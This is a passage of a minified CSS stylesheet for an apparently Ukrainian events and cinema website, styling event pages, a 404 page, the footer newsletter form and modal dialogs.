and (max-width:1350px){#event-single .event__content .event__fullinfo .event__fullinfo-item{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}#event-single .event__content .event__fullinfo .event__fullinfo-item .title{width:105px;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-right:34px}@media (min-width:768px) and (max-width:991px){#event-single .event__content .event__fullinfo .event__fullinfo-item .title{width:200px}}@media (min-width:1200px) and (max-width:1350px){#event-single .event__content .event__fullinfo .event__fullinfo-item .title{width:125px}}#event-single .event__content .event__fullinfo .event__fullinfo-item .val{width:490px;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){#event-single .event__content .event__fullinfo .event__fullinfo-item .val{width:100%}}#event-single .event__content .event__desc{margin-top:40px;margin-bottom:40px}#event-single .event__content .event__desc-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#657395;margin-bottom:10px}#event-single .event__content .event__desc-text{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:25px;color:#2f3d57}#event-single .event__trailer{width:100%;height:auto;overflow:hidden;position:relative;padding-bottom:56.25%;height:0}#event-single .event__trailer iframe{position:absolute;width:100%;height:100%;left:0;top:0}#event-single .btn__back-events{display:block;width:300px;height:46px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;color:#2f3d57;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #d0d9e4;border-radius:23px;margin-top:37px;margin-bottom:50px}@media (min-width:320px) and (max-width:575px){#event-single .btn__back-events{width:100%}}#event-single .btn__back-events .icon__arrow{width:16px;height:16px;fill:#2f3d57;margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}#event-single .btn__back-events:focus,#event-single .btn__back-events:hover{background-color:#23cea5;border:none;color:#fff}#event-single .btn__back-events:focus .icon__arrow,#event-single .btn__back-events:hover .icon__arrow{fill:#fff}#event-single .sidebar .cinema-info{background-color:#eff1f3;border-radius:15px;padding:20px;margin-bottom:15px}#event-single .sidebar .cinema-info__item{margin-bottom:20px}#event-single .sidebar .cinema-info-name{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:22px;line-height:27px;color:#657395;margin-bottom:20px}#event-single .sidebar .cinema-info__address{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}#event-single .sidebar .cinema-info__subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-bottom:5px}#event-single .sidebar .cinema-info__subtitle_big{font-size:22px;line-height:27px}#event-single .sidebar .cinema-info__phone{display:inline-block;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}#event-single .sidebar .cinema-info__date{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#fe5f55}#event-single .sidebar .cinema-info__time{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#fe5f55}#event-single .sidebar .cinema-info__price{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#15be9c;margin-left:10px}#event-single .section-title{font-family:Roboto,sans-serif;font-style:normal;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-bottom:5px}#event-single .event__card{margin-top:15px;margin-bottom:15px}#event-single .event__card-img{width:100%;max-width:300px;height:442px;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#event-single .event__card-img{height:auto}}@media (min-width:576px) and (max-width:767px){#event-single .event__card-img{height:auto}}@media (min-width:768px) and (max-width:991px){#event-single .event__card-img{max-width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){#event-single .event__card-img{max-width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){#event-single .event__card-img{max-width:100%;height:auto}}#event-single .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}#event-single .event__card-category{height:22px;margin-right:20px}#event-single .media__also-link{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;height:55px;background:#eff1f3;border-radius:10px;padding:15px 20px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#event-single .media__also-link{height:auto}}@media (min-width:576px) and (max-width:767px){#event-single .media__also-link{height:auto}}#event-single .media__also-link-prefix{font-family:"Open Sans",sans-serif;font-weight:700;font-size:16px;line-height:25px;color:#2f3d57;margin-right:4px}#event-single .media__also-link-title{font-family:"Open Sans",sans-serif;font-weight:700;font-size:16px;line-height:25px;color:#fe5f55;text-decoration:underline}#event-single blockquote{display:block;background-color:#eff1f3;background-image:url(/img/icons/icon-union.svg);background-position:right 30px bottom 30px;background-repeat:no-repeat;border-radius:10px;padding:30px;margin-bottom:30px}#event-single blockquote p{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:25px;margin-top:0;margin-bottom:20px}#event-single blockquote a{display:block;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#657395}#event-single blockquote a:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}#event-single iframe{display:block;width:100%;max-width:100%}#event-single .media__also-read{float:left;width:300px;height:403px;background-color:#eff1f3;border-radius:10px;padding:15px 20px 0;margin-right:30px;margin-bottom:52px}@media (min-width:320px) and (max-width:575px){#event-single .media__also-read{width:100%;height:auto;padding-bottom:40px;margin-right:0;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){#event-single .media__also-read{width:100%;height:auto;padding-bottom:40px;margin-right:0;margin-bottom:30px}}#event-single .media__also-read .media__also-read-prefix{font-family:"Open Sans",sans-serif;font-weight:700;font-size:16px;line-height:25px;color:#2f3d57;margin-bottom:20px}#event-single .media__also-read .card-item__img{width:260px;height:190px;margin-bottom:9px}@media (min-width:320px) and (max-width:575px){#event-single .media__also-read .card-item__img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#event-single .media__also-read .card-item__img{width:100%;height:auto}}#event-single .media__also-read .card-item__head{margin-bottom:5px}#event-single .media__also-read .card-item__published{font-size:14px;line-height:19px}#event-single .media__also-read .view__number{font-size:14px;line-height:19px}#event-single .media__also-read .card-item__title{font-size:16px;line-height:20px}#event-single .media__video{width:100%;height:auto;margin-bottom:30px;overflow:hidden;position:relative;padding-bottom:56.25%;padding-top:30px;height:0}#event-single .media__video iframe{position:absolute;width:100%;height:100%;left:0;top:0;margin:10px 0}#event-single .media__photo_big{margin-top:10px;margin-bottom:30px}#event-single .media__photo_big .media__photo-img{width:740px;height:auto;text-align:center;margin:0 auto;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#event-single .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#event-single .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){#event-single .media__photo_big .media__photo-img{width:100%;height:auto}}#event-single .media__photo_medium{float:left;margin-right:30px;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#event-single .media__photo_medium{margin-right:0;margin-left:0;float:unset}}@media (min-width:576px) and (max-width:767px){#event-single .media__photo_medium{margin-right:0;margin-left:0;float:unset}}@media (min-width:768px) and (max-width:991px){#event-single .media__photo_medium{margin-right:0;margin-left:0;float:unset}}#event-single .media__photo_medium .media__photo-img{width:520px;height:auto;margin:0;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#event-single .media__photo_medium .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#event-single .media__photo_medium .media__photo-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){#event-single .media__photo_medium .media__photo-img{width:100%;height:auto}}#event-single .media__photo_medium .media__photo-text{text-align:left}#event-single .media__photo_small{float:right;margin:0 0 30px 30px}@media (min-width:320px) and (max-width:575px){#event-single .media__photo_small{margin-right:0;margin-left:0;float:unset}}@media (min-width:576px) and (max-width:767px){#event-single .media__photo_small{margin-right:0;margin-left:0;float:unset}}#event-single .media__photo_small .media__photo-img{width:300px;height:auto;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#event-single .media__photo_small .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#event-single .media__photo_small .media__photo-img{width:100%;height:auto}}#event-single .media__photo_small .media__photo-text{text-align:right}#page-404{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#page-404{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#page-404{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#page-404{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#page-404{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#page-404{padding-top:5px;padding-bottom:35px}}#page-404 .page-error{padding-top:25px;padding-bottom:35px}#page-404 .page-error__desc{width:100%;max-width:630px;min-height:216px}@media (min-width:320px) and (max-width:575px){#page-404 .page-error__desc{max-width:100%}}@media (min-width:576px) and (max-width:767px){#page-404 .page-error__desc{max-width:100%}}@media (min-width:768px) and (max-width:991px){#page-404 .page-error__desc{max-width:100%}}@media (min-width:992px) and (max-width:1199px){#page-404 .page-error__desc{max-width:100%}}#page-404 .page-error__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:32px;line-height:39px;color:#2f3d57;margin-bottom:15px}#page-404 .page-error__text{font-family:Roboto,sans-serif;font-style:normal;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-bottom:30px}#page-404 .page-error__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:164px;height:46px;font-style:normal;font-weight:700;font-size:16px;line-height:22px;color:#fff;text-align:center;background-color:#23cea5;border-radius:23px;padding:12px 35px}#page-404 .page-error__btn:hover{background-color:#fe5f55}@media (min-width:320px) and (max-width:575px){#page-404 .page-error__btn{max-width:100%}}#page-404 .page-error__image img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media (min-width:320px) and (max-width:575px){#page-404 .page-error__image{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){#page-404 .page-error__image{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){#page-404 .page-error__image{margin:0 auto;width:50%;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){#page-404 .page-error__image{margin:0 auto;width:50%;margin-bottom:30px}}.footer{width:100%;min-height:406px;background-color:#1c2237;padding-top:50px;padding-bottom:30px;overflow:hidden;-ms-flex-negative:0;flex-shrink:0}@media (min-width:320px) and (max-width:575px){.footer{overflow:hidden;margin:0 auto}}@media (min-width:576px) and (max-width:767px){.footer{padding-top:50px;padding-bottom:30px}}@media (min-width:768px) and (max-width:991px){.footer{padding-top:50px;padding-bottom:20px}}@media (min-width:992px) and (max-width:1199px){.footer{padding-top:50px;padding-bottom:30px}}@media (min-width:320px) and (max-width:575px){.footer__bottom{margin-bottom:0}}@media (min-width:576px) and (max-width:767px){.footer__bottom{margin-top:70px}}@media (min-width:768px) and (max-width:991px){.footer__bottom{margin-top:70px}}@media (min-width:992px) and (max-width:1199px){.footer__bottom{margin-top:70px}}.footer__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (max-width:1199px){.footer__header{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (min-width:768px) and (max-width:991px){.footer__header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:992px) and (max-width:1199px){.footer__header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:992px) and (max-width:1199px){.footer__head{width:50%}}.footer__logo{display:block;margin-bottom:30px}@media (max-width:767px){.footer__logo{text-align:center}}@media (min-width:768px) and (max-width:991px){.footer__logo{text-align:left;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.footer__logo{margin-bottom:30px}}.footer__logo svg{fill:#fe5f55}.footer .footer__social{width:100%;max-width:322px;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:30px;list-style:none}@media (min-width:320px) and (max-width:575px){.footer .footer__social{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:249px}}@media (min-width:576px) and (max-width:767px){.footer .footer__social{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:362px}}@media (min-width:768px) and (max-width:991px){.footer .footer__social{max-width:321px}}.footer .footer__social-item{width:56px;height:56px;background:#2f3d57;border-radius:28px;margin-right:11px}.footer .footer__social-item:last-child{margin-right:0}@media (min-width:320px) and (max-width:575px){.footer .footer__social-item{width:42px;height:42px;border-radius:21px;margin-right:10px}}@media (min-width:576px) and (max-width:767px){.footer .footer__social-item{width:56px;height:56px;border-radius:28px;margin-right:20px}}@media (min-width:768px) and (max-width:991px){.footer .footer__social-item{width:56px;width:56px;border-radius:28px;margin-right:10px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__social-item{width:56px;width:56px;border-radius:28px;margin-right:10px}}.footer .footer__social-item:last-child{margin-right:0}.footer .footer__social-link{display:block;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer}.footer .footer__social-link .icon__social{fill:#d0d9e4;width:24px;height:24px}@media (min-width:320px) and (max-width:575px){.footer .footer__social-link .icon__social{width:20px;height:20px}}@media (min-width:576px) and (max-width:767px){.footer .footer__social-link .icon__social{width:24px;height:24px}}@media (min-width:768px) and (max-width:991px){.footer .footer__social-link .icon__social{width:24px;height:24px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__social-link .icon__social{width:24px;height:24px}}@media (min-width:1200px) and (max-width:1350px){.footer .footer__social-link .icon__social{width:24px;height:24px}}.footer .footer__social-link:hover .icon__social{fill:#23cea5}@media (min-width:320px) and (max-width:575px){.footer .footer__follow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.footer .footer__follow{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.footer .footer__follow{width:48.5%;margin-top:10px;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__follow{width:48.5%;margin-top:0;margin-bottom:59px}}.footer .footer__follow-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#fff;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.footer .footer__follow-subtitle{text-align:center}}@media (min-width:576px) and (max-width:767px){.footer .footer__follow-subtitle{text-align:center}}@media (min-width:768px) and (max-width:991px){.footer .footer__follow-subtitle{text-align:left}}@media (min-width:992px) and (max-width:1199px){.footer .footer__follow-subtitle{text-align:left}}@media (min-width:992px) and (max-width:1199px){.footer .footer__follow-subtitle{text-align:left}}.footer .footer__follow-form-wrap{width:300px;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}@media (min-width:320px) and (max-width:575px){.footer .footer__follow-form-wrap{width:260px}}@media (min-width:576px) and (max-width:767px){.footer .footer__follow-form-wrap{width:334px}}@media (min-width:768px) and (max-width:991px){.footer .footer__follow-form-wrap{width:339px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__follow-form-wrap{width:445px}}@media (min-width:1200px) and (max-width:1350px){.footer .footer__follow-form-wrap{width:276px}}.footer .footer__follow .input__wrap{position:relative}.footer .footer__follow .input__wrap .footer__follow-input{display:inline-block;width:220px;height:46px;border-radius:23px 0 0 23px;padding:12px 20px;color:#2f3d57;border:2px solid transparent;border-right:none;outline:0;-webkit-box-shadow:none;box-shadow:none}.footer .footer__follow .input__wrap .footer__follow-input:focus{height:46px;border:2px solid #23cea5;border-right:none;outline:0;-webkit-box-shadow:none;box-shadow:none}@media (min-width:320px) and (max-width:575px){.footer .footer__follow .input__wrap .footer__follow-input{width:199px}}@media (min-width:576px) and (max-width:767px){.footer .footer__follow .input__wrap .footer__follow-input{width:286px}}@media (min-width:768px) and (max-width:991px){.footer .footer__follow .input__wrap .footer__follow-input{width:276px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__follow .input__wrap .footer__follow-input{width:317px}}@media (min-width:1200px) and (max-width:1350px){.footer .footer__follow .input__wrap .footer__follow-input{width:204px}}.footer .footer__follow .input__wrap .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758291}.footer .footer__follow .footer__follow-button{width:80px;height:46px;padding:5px 24px 5px 20px;background-color:#23cea5;border-radius:0 23px 23px 0;cursor:pointer}.footer .footer__follow .footer__follow-button:hover{background-color:#fe5f55}@media (min-width:320px) and (max-width:575px){.footer .footer__follow .footer__follow-button{width:66px;padding:5px 15px}}@media (min-width:576px) and (max-width:767px){.footer .footer__follow .footer__follow-button{width:61px;padding:5px 16px 5px 10px}}@media (min-width:768px) and (max-width:991px){.footer .footer__follow .footer__follow-button{width:63px;padding:5px 16px 5px 11px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__follow .footer__follow-button{width:128px;padding:5px 46px}}@media (min-width:1200px) and (max-width:1350px){.footer .footer__follow .footer__follow-button{width:72px;padding:5px 18px}}.footer .footer__follow .footer__follow-button .footer__mail-icon{fill:#fff}.footer .footer__follow .footer__follow-button.active .footer__mail-icon{fill:#fff;display:none}.footer .footer__follow .footer__follow-button.active .footer__mail-loading{fill:#fff;display:block}.footer .footer__follow .footer__follow-button.success:after{position:absolute;left:0;bottom:0;content:"Добре! Ви підписані.";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:300px;height:46px;border-radius:23px;background-color:#2f3d57;font-weight:400;font-size:16px;color:#23cea5}@media (min-width:320px) and (max-width:575px){.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0;width:272px}}@media (min-width:576px) and (max-width:767px){.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0;width:350px}}@media (min-width:768px) and (max-width:991px){.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0;width:342px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0;width:448px}}@media (min-width:1200px) and (max-width:1350px){.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0}}.footer .footer__follow .footer__follow-button .footer__mail-loading{fill:#fff;display:none}.footer .footer__follow .input__wrap.error .footer__follow-input{border:2px solid #e26363;border-radius:23px 0 0 23px}.footer .footer__follow .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#e26363;font-weight:400;font-size:11px;line-height:15px}.footer .footer__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;list-style:none}@media (min-width:320px) and (max-width:575px){.footer .footer__nav{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.footer .footer__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:10px}}@media (min-width:768px) and (max-width:991px){.footer .footer__nav{margin-bottom:0}}@media (min-width:992px) and (max-width:1199px){.footer .footer__nav{margin-bottom:0}}.footer .footer__nav-item{margin-bottom:17px}@media (min-width:576px) and (max-width:767px){.footer .footer__nav-item{width:50%}}.footer .footer__nav-link{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#fff;cursor:pointer}@media (min-width:576px) and (max-width:767px){.footer .footer__nav-link{font-size:16px;line-height:20px}}@media (min-width:768px) and (max-width:991px){.footer .footer__nav-link{font-size:16px;line-height:20px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__nav-link{font-size:16px;line-height:20px}}.footer .footer__nav-link:hover{color:#23cea5}.footer .footer__bottom{margin-top:40px}@media (min-width:320px) and (max-width:575px){.footer .footer__bottom{margin-top:40px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__bottom{margin-top:70px}}.footer .footer__bottom .footer__copy{font-family:Roboto,sans-serif;font-weight:500;font-size:16px;line-height:20px;color:#d0d9e4;margin-bottom:5px}.footer .footer__bottom .footer__private{font-weight:400;font-size:12px;line-height:16px;color:#d0d9e4}@media (min-width:320px) and (max-width:575px){.footer .footer__bottom .footer__private{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.footer .footer__bottom .footer__private{margin-bottom:0}}@media (min-width:768px) and (max-width:991px){.footer .footer__bottom .footer__private{margin-bottom:0}}@media (min-width:992px) and (max-width:1199px){.footer .footer__bottom .footer__private{margin-bottom:0}}.footer .footer__bottom .footer__dev-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:Roboto,sans-serif;font-weight:500;font-size:16px;line-height:20px;color:#d0d9e4}@media (min-width:320px) and (max-width:575px){.footer .footer__bottom .footer__dev-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:576px) and (max-width:767px){.footer .footer__bottom .footer__dev-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:0}}@media (min-width:768px) and (max-width:991px){.footer .footer__bottom .footer__dev-info{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:0}}@media (min-width:992px) and (max-width:1199px){.footer .footer__bottom .footer__dev-info{margin-bottom:0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.footer .footer__bottom .footer__dev-info-img{width:159px;height:30px;margin-left:16px}@media (max-width:767px){.footer .footer__bottom .footer__dev-info-img{margin-top:8px;margin-left:0}}.footer .footer__contacts a, .footer__contacts-phones.footer__contacts-subtitle.footer__private p{font-weight:400;font-size:16px;line-height:22px;color:#d0d9e4;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){.footer .footer__contacts a{max-width:220px;width:100%}}@media (min-width:576px) and (max-width:767px){.footer .footer__contacts a{max-width:220px;width:100%}}@media (min-width:768px) and (max-width:991px){.footer .footer__contacts a{max-width:220px;width:100%}}@media (min-width:992px) and (max-width:1199px){.footer .footer__contacts a{max-width:320px;width:100%}}@media (min-width:1200px) and (max-width:1350px){.footer .footer__contacts a{max-width:220px;width:100%}}.footer .footer__contacts-item{margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.footer .footer__contacts-item{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.footer .footer__contacts-item{margin-bottom:0}}.footer .footer__contacts-title{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#23cea5;margin-bottom:10px}.footer .footer__contacts-subtitle{min-width:87px;font-weight:700;font-size:16px;line-height:22px;color:#d0d9e4;margin-right:15px}.footer .footer__contacts-email{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){.footer .footer__contacts-email{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.footer .footer__contacts-email{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.footer .footer__contacts-mails,.footer .footer__contacts-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;min-height:22px}@media (min-width:320px) and (max-width:575px){.footer .footer__contacts-phones{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.footer .footer__contacts-phones{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.footer .footer__contacts-tel{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){.footer .footer__contacts-tel{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.footer .footer__contacts-tel{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.overlay{display:none;position:fixed;width:100%;height:100%;top:0;z-index:100}.overlay__bg{width:100%;height:100%;position:absolute;background-color:rgba(28,34,55,.5);top:0;z-index:110}.modal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:370px;min-height:300px;width:100%;background-color:#fff;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.4);box-shadow:0 1px 3px rgba(0,0,0,.4);border-radius:10px;padding:20px 20px 40px 30px;z-index:150}@media (min-width:320px) and (max-width:575px){.modal{width:99%}}.modal_thanks{min-height:225px}.modal_mediakit{margin-top:1%}.modal_mediakit img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.modal__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:20px;right:10px;cursor:pointer;width:36px;height:36px}.modal__close .modal__icon-close{width:24px;height:24px;fill:#a0aaba}.modal__close:hover .modal__icon-close{fill:#23cea5}.modal__subtitle{font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#fe5f55;margin-top:10px;margin-bottom:25px}.modal__text{font-style:normal;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}.modal__text_long{max-width:300px;margin-bottom:30px}.modal__social-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-bottom:15px}.modal__socials{display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;margin-bottom:30px}.modal__social-item{width:56px;height:56px;margin-right:11px}.modal__social-item:last-child{margin-right:0}.modal__social-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px;border-radius:28px;background-color:#eff1f3}.modal__social-link .icon__social{width:24px;height:24px;fill:#657395}.modal__social-link:hover .icon__social{fill:#23cea5}.modal__feed-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-bottom:15px}.modal__feed-form{margin-right:10px;margin-bottom:30px}.modal__feed-form-wrap{width:300px;display:-webkit-box;display:-ms-flexbox;display:flex}.modal .input__wrap{position:relative}.modal .input__wrap .modal__feed-input{display:inline-block;width:220px;height:46px;border-radius:23px 0 0 23px;padding:12px 20px;color:#2f3d57;border:2px solid #d0d9e4;border-right:none;outline:0;-webkit-box-shadow:none;box-shadow:none}@media (min-width:320px) and (max-width:575px){.modal .input__wrap .modal__feed-input{width:175px}}.modal .input__wrap .modal__feed-input:focus{height:46px;border:2px solid #23cea5;border-right:none;outline:0;-webkit-box-shadow:none;box-shadow:none}.modal .input__wrap .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758291}.modal .modal__feed-button{width:80px;height:46px;padding:5px 24px 5px 20px;background:#23cea5;border-radius:0 23px 23px 0;cursor:pointer}.modal .modal__feed-button:hover{background-color:#fe5f55}.modal .modal__feed-button .modal__mail-icon{fill:#fff}.modal .input__wrap.error .modal__feed-input{border:2px solid #e26363;border-radius:23px 0 0 23px}.modal .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#e26363;font-weight:400;font-size:11px;line-height:15px}.modal__hide{width:150px;display:inline-block;font-weight:400;font-size:14px;line-height:19px;text-decoration:underline;color:#657395;cursor:pointer}.modal__hide:hover{text-decoration:none}.modal__thanks-done{width:122px;height:46px;background-color:#23cea5;border-radius:23px;font-weight:700;font-size:16px;line-height:22px;color:#fff;cursor:pointer;outline:0}.modal__thanks-done:hover{background-color:#fe5f55}.modal_mediakit{margin:0;padding:0;width:100%;max-width:320px;padding:30px;padding-top:15px}@media (min-width:320px) and (max-width:575px){.modal_mediakit{max-width:100%;height:100vh;overflow:scroll;border-radius:0}}@media (min-width:576px) and (max-width:767px){.modal_mediakit{max-width:100%;height:100vh;overflow:scroll;border-radius:0}}@media (min-width:768px) and (max-width:991px){.modal_mediakit{max-width:100%;height:100vh;overflow:scroll;border-radius:0}}@media (min-width:992px) and 